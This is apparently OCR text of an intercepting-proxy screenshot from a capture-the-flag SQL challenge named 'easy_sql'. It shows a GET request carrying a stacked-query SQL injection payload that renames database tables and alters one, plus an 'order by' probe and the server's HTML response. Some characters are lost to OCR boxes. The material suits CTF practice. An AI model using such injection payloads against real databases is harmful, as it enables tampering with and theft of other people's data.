 Request
Pretty Raw Hex \n
1 GET /?inject=
1'%3b+rename+table+words+to+word1%3b+rename+table+`191981093
1114514`+to+words%3balter+tabl e+words+add+id+int+unsigned+no
t+Null+auto_increment+primary+key%3b%23 HTTP/1.1
2 Host: 75c71fd7-5495-4e65-bdb8-c22b907b6808.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests : 1
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82
Safari/537.36
5 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
6 Referer :
http://75c71fd7-5495-4e65-bdb8-c22b907b6808.node4.buuoj.cn:8
1/?inject=1%27+order+by+2%23
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 Connection : close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server : openresty
3 Date : Fri, 12 May 2023 15:47:03 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 X-Powered-By : PHP/7.3.10
7 Content-Length : 428
8
9 <html>
10
11 <head>
12 <meta charset="UTF-8">
13 <title>
easy_sql
</title>
14 </head>
15
16 <body>
17 <h1>
□□□□□□□□□□□□□□□□□□□□□□□□□□□
</h1>
18 <!-- sqlmap□□□□□□ -->
19 <form method="get">
20 □□: <input type="text" name="inject" value="1">
21 <input type="submit">
22 </form>
23
24 <pre>
25 array(2) {
26 [0]=>
27 string(1) "1"
28 [1]=>
29 string(7) "hahahah"
30 }
31 <br>
<hr>
</pre>
32
33 </body>
34
35 </html>
36